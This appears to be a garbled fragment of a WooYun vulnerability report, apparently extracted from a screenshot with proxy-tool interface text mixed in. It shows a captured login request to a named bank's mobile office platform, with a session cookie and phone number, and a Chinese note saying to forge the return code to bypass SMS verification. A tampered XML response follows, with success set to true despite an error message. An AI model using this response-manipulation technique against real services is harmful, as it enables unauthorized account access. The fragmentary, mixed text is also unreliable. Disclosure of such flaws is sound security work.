 POST http://ydoa.qrcb.com.cn/mopsrv/com.primedata.bsrv.mfmbcservice.mbcTrade.flow HTTP/1.1
Host: ydoa.qrcb.com.cn
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
Cookie: MOPJSESSIONID=gdc6Vntdfqw5Ty4vpvWf8vGhGCg6GxjMDN6R293vT1csWsnl7PBx!-2094525962; QRCE
User-Agent: 移动办公平台 1.0.7 rv:1.0.8 (iPad; iPhone OS 8.4; zh_CN)
Content-Length: 56
Accept-Encoding: gzip
Connection: close
tradeId=checkMessCode&mobile=18121217291&messCode=111111
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cook
构造返回码，绕过信息验证
<package>
<header>
<tradeId>checkMessCode</tradeId>
<timeStamp>20150903145503</timeStamp>
<mbsSeqNo></mbsSeqNo>
<success>true</success>
<errCode>000</errCode>
<errMsg><![CDATA[ 未找到与该手机号相匹配的短信验证码]]></errMsg>
<!--错误跳转标志：true跳转，false不跳转-->
<errDirectFlag>false</errDirectFlag >
</header>
</package>
www.wooyun.org
10:0 48/387 Find... (press Ctrl+Enter to highlight all)